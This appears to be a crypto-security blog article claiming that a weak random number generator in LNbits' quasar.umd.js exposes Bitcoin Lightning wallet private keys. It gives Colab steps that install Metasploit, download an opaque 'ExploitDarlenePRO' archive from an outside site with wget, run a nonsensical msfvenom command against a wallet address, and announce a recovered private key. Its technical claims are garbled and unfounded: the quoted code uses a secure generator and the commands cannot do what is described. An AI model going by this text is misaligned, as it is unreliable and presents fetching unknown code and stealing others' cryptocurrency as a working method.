
In this article, we will focus on a smartphone application iOS and Android the popular Bitcoin Wallet that supports fast payments through (Lightning network) BLW: Bitcoin Lightning Wallet . Unfortunately, many autonomous nodes of the open source mobile application from LNbits Node Manager and Core Lightning are exposed to a HIGH RISK of losing all funds in various cryptocurrency coins.
Developer David Shares from the Japanese company Bitcoin Portal has published many documents .
Let’s look at the theoretical basis: LNbits is a free account system for many mobile applications that work with various cryptocurrency wallets. Initially, it gained wide popularity LNbits Node Managerwith the development of Bitcoin Lightning Wallet (BLW)… development of non-custodial and autonomous nodes for Bitcoin SPV, designed for Androidand iPhone with functionality Node.js. With autonomous nodes, you have full control over your funds and need to manage your funds yourself (unlike other mobile cryptocurrency wallet apps) .
The open source Node Manager LNbits solves several problems, such as:
- Collection of paper prices for coins
BTC, ETH, LTC, USDT, XLM, BNB, etc. - Maintaining a list of public nodes
LNbitsthatBitcoin Lightning Wallet (BLW)it uses to open payment channels. - Providing partial payment for payment routes.
- Storing an encrypted backup of your payment channel.

LNbits node manager works with services:

According to the examples of Salvador Guerrero, many who have installed
LNBitsa full-fledged Bitcoin node can run on a Raspberry Pi to send and receiveBitcoinwithout transaction fees . This is only possible if all crypto walletsLNbitsare in the same Core Lightning instance .
Developer David Shares of the Japanese company Bitcoin Portal published a chronological list that shows that
Lightning Networkit is drowning in technical problems, bugs, shortcomings, criticisms and exploits. It is an over-promised technology that does not provide decentralization and is still far from being functional and secure for users.


After a detailed study of all materials from the chronological list, we drew attention to a vulnerability in the framework and the process of working in the quasar.umd.js code
Quasar is an open-source Vue.js- based framework that allows you to create responsive websites and mobile applications for various cryptocurrency wallets.
As we know from the source Snyk Vulnerability Database, the latest versions of Vue.js contained vulnerabilities, which allowed the LNbits v0.11.0 version to launch a series of cyclic errors in the quasar.umd.js code
Error in quasar.umd.js code
// Use best available PRNG
var randomBytes = (function () {
// Node & Browser support
var lib = typeof crypto !== 'undefined'
? crypto
: (
typeof window !== 'undefined'
? window.msCrypto // IE11
: void 0
);
if (lib !== void 0) {
if (lib.randomBytes !== void 0) {
return lib.randomBytes
}
if (lib.getRandomValues !== void 0) {
return function (n) {
var bytes = new Uint8Array(n);
lib.getRandomValues(bytes);
return bytes
}
}
}In the case of a weak pseudo-random number generator, (PRNG) we are given the opportunity to obtain SEED and completely determine the private key to the Bitcoin Wallet, since the method lib.getRandomValues loses cryptographic strength over a random value.
Let’s move on to the practical part:
(You can open the finished file from Jupyter Notebook and upload it to Google Colab notebook )
https://colab.research.google.com/drive/1bW9y3vB4VdvJBzJR3eBMRsBecsfwDIkV
Let’s consider a real example of extracting the private key of a Bitcoin Wallet from a weak pseudo-random number generator (PRNG)in the code quasar.umd.js
Bitcoin Wallet : In September
2023there was a theft in the amount of:US dollars // BITCOIN:11032.770.30412330 BTC

Bitcoin_Lightning_Wallet_Vulnerability.ipynb
Let’s open the Google Colab service using the link: https://colab.research.google.com
Click on
"+"and “Create a new notepad”
Install Ruby in Google Colab
To run the programs we need, we will install the object-oriented programming language Ruby
!sudo apt install ruby-full
Let’s check the installation version
!ruby --version
Let’s install a library
'bitcoin-ruby'for interacting with the Bitcoin protocol/network
!gem install bitcoin-ruby
Let’s install a library
'ecdsa'for implementing the Elliptic Curve Digital Signature Algorithm (ECDSA)
!gem install ecdsa
Let’s install a library
'base58'to convert integer or binary numbers tobase58and from.
!gem install base58
Let’s install a library
'crypto'to simplify operations with bytes and basic cryptographic operations
!gem install crypto
Let’s install a library
'config-hash'to simplify working with big data.
!gem install config-hash -v 0.9.0
Let’s install the Metasploit Framework and use MSFVenom

Let’s install the Metasploit Framework from GitHub and use the MSFVenom tool to create the payload.
!git clone https://github.com/rapid7/metasploit-framework.git
lscd metasploit-framework/
Let’s see the contents of the folder
"metasploit-framework"
ls
Options:
!./msfvenom -help 
Let’s open the GitHub code and use the vulnerable file: quasar.umd.js

In the note we see a link to the file: quasar.umd.js
Let’s open the code:
LNbits, free and open-source Lightning wallet and accounts system

Install lnbits in Google Colab:
!git clone https://github.com/lnbits/lnbits.git
ls
Let’s open the vulnerable file: quasar.umd.js using the cat utility
cat lnbits/lnbits/static/vendor/quasar.umd.js
Let’s open the folders according to the directory: /modules/exploits/

ExploitDarlenePRO
Download "ExploitDarlenePRO"from the catalogue:/modules/exploits/
cd modules/
ls
cd exploits/
!wget https://darlene.pro/repository/21fa0f866f9f5fd22ce045e57f22185de1877dee25ad9d3974b7167a78957680/ExploitDarlenePRO.zip
Unzip the contents ExploitDarlenePRO.zip using the utility unzip
!unzip ExploitDarlenePRO.zip
Let’s go through the catalogue:/ExploitDarlenePRO/
ls
cd ExploitDarlenePRO/
ls
To run the exploit, let’s go back to Metasploit Framework
cd /
cd content/metasploit-framework/
ls
We need to identify our LHOST (Local Host) attacking IP-address virtual machine.
Let’s run the commands:
!ip addr
!hostname -I
Let’s use the tool to create a payload MSFVenom

For operation, select Bitcoin Wallet: 1qzgi39y33HrM7mHsZ6FaNspHCraJe62F
Launch command:
!./msfvenom 1qzgi39y33HrM7mHsZ6FaNspHCraJe62F -p modules/exploits/ExploitDarlenePRO LHOST=172.28.0.12 -f RB -o main.rb -p lnbits/lnbits/static/vendor LHOST=172.28.0.12 -f JS -o quasar.umd.js

Result:
111111001110010001110101111111111100101000011100101000100111001101111110010101100111010110111001011100010100001000110001010011010000010111110001011101110100101001010010110110000111011010010010110000101111001000110010010100111011011111010100011111100011011We need to save the resulting binary format to a file: binary.txt let’s use the utilityecho
Team:
!echo '111111001110010001110101111111111100101000011100101000100111001101111110010101100111010110111001011100010100001000110001010011010000010111110001011101110100101001010010110110000111011010010010110000101111001000110010010100111011011111010100011111100011011' > binary.txt

Convert the binary format to the HEX format to obtain the private key of the Bitcoin Wallet:
Let’s use the code:
binaryFile = open("binary.txt", "r")
binaryFile = binaryFile.readlines()
hexFile = open("hex.txt", "w+")
# loop through each line of binaryFile then convert and write to hexFile
for line in binaryFile:
binaryCode = line.replace(" ", "")
hexCode = hex(int(binaryCode, 2))
hexCode = hexCode.replace("0x", "").upper().zfill(4)
hexFile.write(hexCode + "\n")
# close hexFile
hexFile.close()
Let’s open the file: hex.txt
cat hex.txt
Private Key Found!
Let’s install the module Bitcoin
!pip3 install bitcoin
Let’s run the code to check the compliance of Bitcoin Addresses:
from bitcoin import *
with open("hex.txt","r") as f:
content = f.readlines()
# you may also want to remove whitespace characters like `\n` at the end of each line
content = [x.strip() for x in content]
f.close()
outfile = open("privtoaddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()
Let’s open the file: privtoaddr.txt
